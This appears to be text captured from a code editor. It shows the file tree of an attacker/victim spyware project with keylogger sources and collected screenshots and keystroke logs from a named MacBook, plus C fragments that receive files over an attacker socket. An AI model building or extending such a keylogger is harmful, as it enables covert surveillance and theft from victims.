 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
122
123
remove_spaces
Replace
124
remove_spaces_from_time
2
Replace
All
Done
sizeof(file_transformation_protocol), 0)) > 0){
125 // if (cour_file_buffer.end_of_file)
126 // break;
127 // //printf("%s",cour_file_buffer.file_sub_buffer);
128 // fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * remove_spaces_from_time (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
recv_file_and_print_it
Tabs: 4
Line 148, Column 29